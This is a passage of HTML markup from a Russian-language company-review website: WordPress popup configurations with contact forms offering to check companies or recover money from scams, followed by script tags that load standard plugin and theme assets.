!important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;10997&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;16&quot;}},&quot;group_17&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review-category\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/review-category\/kripto-igry\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;refund1&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper">
<p class="modal_h3">С вами заключили<br />
договор и обманули?<br />
100% гарантия<br />
возврата ваших денег!</p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18858"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18858" data-id="18858" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18858&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_template&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;page-tpl_all-companies.php&quot;}},&quot;group_17&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review-category&quot;}},&quot;group_18&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_template&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;page-tpl_all_categories.php&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \&quot;\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u0438\&quot; \u0438 \u043f\u043e\u0434\u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0439 \u0438 \&quot;\u0412\u0441\u0435\u0445 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0439\&quot;&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
 </span></p>
<p class="modal_p">
<span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!<br />
</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18859"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18859" data-id="18859" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18859&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_template&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;page-tpl_all-companies.php&quot;}},&quot;group_17&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review-category&quot;}},&quot;group_18&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_template&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;page-tpl_all_categories.php&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \&quot;\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u0438\&quot; \u0438 \u043f\u043e\u0434\u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0439 \u0438 \&quot;\u0412\u0441\u0435\u0445 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0439\&quot;&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"333","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"1","is_search":"","is_singular":"","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"9d8cd30b50"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

